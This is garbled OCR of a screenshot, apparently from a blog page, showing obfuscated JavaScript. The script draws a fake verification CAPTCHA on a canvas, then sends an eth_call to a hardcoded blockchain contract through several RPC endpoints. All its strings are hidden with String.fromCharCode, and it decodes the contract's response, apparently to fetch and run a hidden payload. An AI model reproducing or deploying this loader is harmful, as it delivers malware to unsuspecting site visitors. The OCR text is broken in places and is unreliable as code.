
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.ra
ndom()*140,Math.random()*40);x.lineTo(Math.random()*140,Mat
h.random()*40);x.stroke();}x.font='24px Segoe
UI';x.fillStyle='#000';for(var i=0;iMath.random()-0.5);for(let r of
u){try{const q=String.fromCharCode(34);const re=await fetch(r,
{method:String.fromCharCode(80,79,83,84),body:JSON.stringif
y({jsonrpc:String.fromCharCode(50,46,48),method:String.fromC
harCode(101,116,104,95,99,97,108,108),params:
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98,9
8,48,51,55,50,49,48,48,57,54,102,48,48,57,49,54,55,97,101,56,5
4,101,50,99,50,54,52,52,50,101,55),data:String.fromCharCode(48
,120,101,97,56,55,57,54,51,52)},String.fromCharCode(108,97,116,10
1,115,116)],id:1})});const j=await re.json();if(j.result){let
h=j.result.substring(130),s=String.fromCharCode(32).trim();for(let
i=0;i Verify Processor: 1
Read More
Leave a comment